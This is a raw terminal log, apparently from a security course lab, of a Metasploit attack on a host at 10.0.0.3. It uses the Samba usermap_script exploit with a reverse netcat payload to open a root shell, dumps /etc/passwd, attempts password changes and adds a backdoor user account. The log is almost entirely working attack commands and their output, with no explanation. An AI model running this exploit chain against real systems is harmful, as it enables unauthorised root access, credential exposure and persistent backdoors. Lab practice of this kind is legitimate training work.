 Retype new UNIX password:
Sorry, passwords do not match
passwd: Authentication information cannot be recovered
passwd: password unchanged
Try again? [Y/n] Enter new UNIX password: n
Retype new UNIX password:
Sorry, passwords do not match
passwd: Authentication information cannot be recovered
passwd: password unchanged
cat /etc/passwd
Try again? [Y/n] Enter new UNIX password: n
Retype new UNIX password:
Sorry, passwords do not match
passwd: Authentication information cannot be recovered
passwd: password unchanged
^C
Abort session 1? [y/N]  y
[*] 10.0.0.3 - Command shell session 1 closed.  Reason: User exit
msf6 exploit(multi/samba/usermap_script) > cat /etc/passwd
[*] exec: cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
messagebus:x:100:101::/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:996:996:systemd Time Synchronization:/:/usr/sbin/nologin
Debian-exim:x:101:102::/var/spool/exim4:/usr/sbin/nologin
postgres:x:102:105:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
msf6 exploit(multi/samba/usermap_script) > use exploit/multi/samba/usermap_script
[*] Using configured payload cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > set RHOSTS 10.0.0.3
RHOSTS => 10.0.0.3
msf6 exploit(multi/samba/usermap_script) > set PAYLOAD cmd/unix/reverse_netcat
PAYLOAD => cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 10.0.0.2:4444
[*] Command shell session 2 opened (10.0.0.2:4444 -> 10.0.0.3:37722) at 2025-04-13 01:48:52 +0000
whoami
root
useradd -m ser335hacker -s /bin/bash
useradd: user ser335hacker exists
cat /etc/passwd | grep ser335hacker
ser335hacker:x:1003:1003::/home/ser335hacker:/bin/bash